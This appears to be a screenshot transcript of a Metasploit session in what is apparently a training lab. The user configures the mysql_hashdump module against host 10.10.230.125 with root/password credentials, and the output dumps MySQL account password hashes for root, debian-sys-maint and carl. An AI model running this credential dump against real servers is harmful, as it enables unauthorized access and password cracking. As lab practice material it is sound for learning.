 kali@kali: ~
kali@kali: ~ 117x48
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_schemadump) > search mysql_hashdump
Matching Modules
================
   #  Name                                    Disclosure Date  Rank    Check  Description
   -  ----                                    ---------------  ----    -----  -----------
   0  auxiliary/analyze/crack_databases                        normal  No     Password Cracker: Databases
   1  auxiliary/scanner/mysql/mysql_hashdump                   normal  No     MYSQL Password Hashdump
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/scanner/mysql/mysql_hashdump
msf6 auxiliary(scanner/mysql/mysql_schemadump) > use auxiliary/scanner/mysql/mysql_hashdump
msf6 auxiliary(scanner/mysql/mysql_hashdump) > options
Module options (auxiliary/scanner/mysql/mysql_hashdump):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   PASSWORD                   no        The password for the specified username
   RHOSTS                     yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<p
ath>'
   RPORT     3306             yes       The target port (TCP)
   THREADS   1                yes       The number of concurrent threads (max one per host)
   USERNAME                   no        The username to authenticate as
msf6 auxiliary(scanner/mysql/mysql_hashdump) > set RHOSTS 10.10.230.125
RHOSTS => 10.10.230.125
msf6 auxiliary(scanner/mysql/mysql_hashdump) > set USERNAME root
USERNAME => root
msf6 auxiliary(scanner/mysql/mysql_hashdump) > set PASSWORD password
PASSWORD => password
msf6 auxiliary(scanner/mysql/mysql_hashdump) > set THREADS 4
THREADS => 4
msf6 auxiliary(scanner/mysql/mysql_hashdump) >
msf6 auxiliary(scanner/mysql/mysql_hashdump) > run
[+] 10.10.230.125:3306    - Saving HashString as Loot: root:
[+] 10.10.230.125:3306    - Saving HashString as Loot: mysql.session:*THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE
[+] 10.10.230.125:3306    - Saving HashString as Loot: mysql.sys:*THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE
[+] 10.10.230.125:3306    - Saving HashString as Loot: debian-sys-maint:*D9C95B328FE46FFAE1A55A2DE5719A8681B2F79E
[+] 10.10.230.125:3306    - Saving HashString as Loot: root:*2470C0C06DEE42FD1618BB99005ADCA2EC9D1E19
[+] 10.10.230.125:3306    - Saving HashString as Loot: carl:*EA031893AA21444B170FC2162A56978B8CEECE18
[*] 10.10.230.125:3306    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_hashdump) >